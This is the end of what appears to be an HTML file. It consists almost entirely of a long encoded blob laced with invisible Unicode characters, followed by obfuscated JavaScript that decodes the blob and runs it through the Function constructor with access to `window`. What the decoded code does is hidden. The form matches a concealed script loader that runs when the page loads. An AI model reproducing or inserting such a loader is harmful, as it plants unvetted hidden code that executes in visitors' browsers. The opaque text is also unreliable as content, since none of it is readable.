;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>
